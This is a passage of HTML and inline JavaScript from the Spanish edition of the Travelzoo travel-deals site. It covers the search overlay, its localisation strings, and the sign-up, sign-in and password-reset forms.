                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 persona</option>
                                        <option value="2">2 personas</option>
                                        <option value="3">3 personas</option>
                                        <option value="4">4 personas</option>
                                        <option value="5">5 personas</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">Buscar en Historial</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">¿Qué estás buscando?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Escribe o selecciona un destino</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Buscar ofertas</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Por favor, introduce tu aeropuerto de salida.',
                ToEmpty: 'Por favor, introduce el aeropuerto de llegada.',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Oferta no disponible',
                tooltipTextNotAvailableMinimumStayRestriction: 'No disponible, porque la <br> estancia mínima es de {0} noches.',
                tooltipTextAverageNightlyRate: 'Tarifa media por noche',
                tooltipTextpricePerNight: '/ noche',
                tooltipTextMinimumNight: 'noches mín.',
                tooltipTextRoomsLeft: 'habitaciones disponibles',
                tooltipTextRoomLeft: 'habitación disponible',
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: 'Entrada',
                selectedDateRangeEndTooltip: 'Salida',
                dealRateText: 'Tarifa oferta Travelzoo',
                checkRatesText: 'Consultar<br/>tarifas',
                continueText: 'Continuar',
                signInRequired: 'precio para socios<br/>identifícate',
                monthsshort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Cerrar',
                prevText: 'Ant',
                nextText: 'Sig',
                currentText: 'Hoy',
                monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
                monthNamesShort: ['Ene', 'Feb', 'Mar', 'Abr', 'May', 'Jun', 'Jul', 'Ago', 'Sep', 'Oct', 'Nov', 'Dic'],
                dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
                dayNamesShort: ['Dom', 'Lun', 'Mar', 'Mié', 'Juv', 'Vie', 'Sáb'],
                dayNamesMin: ['D', 'L', 'M', 'X', 'J', 'V', 'S'],
                weekHeader: 'Sm',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Selecciona fecha',
                selectedDateRangeBeginningTooltip: ['Entrada', 'Entrada'],
                selectedDateRangeEndTooltip: ['Salida', 'Salida'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                whereFieldPlaceholder: '¿Dónde?',
                whereFieldAltPlaceholder: 'Escribe o selecciona un destino'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/es/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Teclea un destino o escoge entre los que te sugerimos',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Ediciones internacionales</h3>

            <p class="text-sm margin-bottom-5">Actualmente estás en la edición española</p>
            <div id="currentEdition"><i class="flag-es-sm"></i> <span>Espa&#241;a</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publica las mejores ofertas de viaje seleccionadas entre cientos de agencias de viaje de todo el mundo.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Cerrar</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Crear una cuenta gratuita</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Código postal" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                            <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">¿Ya eres socio?</span> <a role="button" class="js-alreadysubscriber">Iniciar sesión</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Código postal" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div class="padding-bottom-40">¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">Hemos enviado el e-mail de confirmación a <br> <span class="email-addr"></span>
(<a role="button" class="js-change-email-conf">cambiar</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Crear contraseña</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="Nueva contraseña" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirmar nueva contraseña" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continuar</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/es/membership/">Empezar</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">Viaja más por menos con Travelzoo
<div class="text-reg margin-top-10">Cada semana nuestros socios reciben por e-mail las mejores ofertas de viaje y entretenimiento. Suscríbete gratis para acceder a estas ofertas y únete a millones de socios en todo el mundo que ya disfrutan ahorrando en sus viajes y experiencias.</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Regístrate y verás esta fantástica oferta
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-tag">SOLO PARA SOCIOS</div>
		<div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Suscríbete para ver esta fantástica oferta</div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Iniciar sesión
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">¿Aún no eres socio?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Empezar</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	 Al utilizar nuestros servicios, aceptas nuestros <br>
	<a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> así como nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Iniciar sesión</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">Esta dirección de correo electrónico está asociada con una cuenta de Travelzoo; por favor, accede o restablece tu contraseña.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Dirección de e-mail" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Contraseña" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Introduce tu contraseña</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">cambiar</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Contraseña"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Iniciar sesión</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Crear contraseña</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">cambiar</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="Nueva contraseña" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirmar nueva contraseña" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continuar</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Seguir conectado</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">¿Has olvidado tu contraseña?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                                    <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">¿Aún no eres socio?&nbsp;<a class="js-becomesubscriber" role="button">Regístrate gratis</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Iniciar sesión</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">¿Has olvidado tu contraseña?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Introduce la dirección de email que usaste para registrarte en Travelzoo y te enviaremos un link para restablecer tu contraseña.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Dirección de e-mail" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Revisa tu bandeja de entrada</h2>
                    </div>
                    <div class="padding-bottom-40">
                        Te hemos enviado un email con las instrucciones para restablecer tu contraseña
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Crear contraseña</h2>
                        <div class="padding-bottom-10">
                            Tu contraseña debe contener <i>como mínimo</i> 8 caracteres y 1 número.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="Nueva contraseña"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirmar nueva contraseña"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continuar</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">¡Listo!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Esta conexión es segura</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Regístrate en Travelzoo. Es gratis.</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(¿Ya eres socio?</span><a class="js-alreadysubscriber text-bold" role="button">Iniciar sesión</a>)</div>
                    <div>Travelzoo es una publicación on-line de grandes ofertas de viaje. Las escogemos una a una y negociamos descuentos exclusivos para nuestros socios. <strong>Para saber más sobre esta oferta, solo tienes que suscribirte a nuestras newsletters de forma totalmente gratuita.</strong> Tardarás solo un segundo y podrás darte de baja en cualquier momento.</div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Empezar
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                <button type="button" class="button-signup-google button-social center block">Iniciar sesión con Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">¡Perfecto! Indícanos tu código postal...</h2>
                        Tu código postal nos ayudará a mostrarte las mejores ofertas en tu zona.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Código postal" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continuar</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Revisa tu bandeja de entrada</h2>
                    <div>¡Gracias por registrarte! Solo te falta confirmar tu dirección de email y listo.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Ver email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> o </div>
                        <div>Confirmar más tarde</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continuar dónde me había quedado</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Al introducir tu correo electrónico por primera vez o volver a introducirlo en el cuadro anterior, aceptas recibir futuros correos electrónicos de Travelzoo, <b>sujeto a tu confirmación mediante correo electrónico.</b> Puedes cambiar tus preferencias de suscripción en cualquier momento. Al utilizar nuestros servicios, aceptas cumplir con nuestros <a href="/es/condiciones-del-servicio/" target="_blank">Términos y Condiciones</a> y nuestra <a href="/es/privacidad/" target="_blank">Política de Privacidad</a>.</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Regístrate para poder ver las ofertas</h2>
                <div>Esta oferta solo es accesible para socios</div>
                <div class="margin-bottom-10">(¿Aún no eres socio?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Regístrate gratis</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Iniciar sesión</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">o</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Iniciar sesión con Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Iniciar sesión con Google</button>
                                            <button type="button" class="button-signin-apple center block">Iniciar sesión con Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
